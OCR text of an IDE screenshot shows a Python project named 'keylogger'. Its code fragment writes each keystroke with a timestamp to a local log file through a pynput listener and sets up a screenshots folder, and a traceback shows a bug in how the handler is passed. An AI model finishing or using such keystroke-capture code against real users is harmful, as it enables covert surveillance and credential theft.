 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Parameter 'k' unfilled 26:47 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM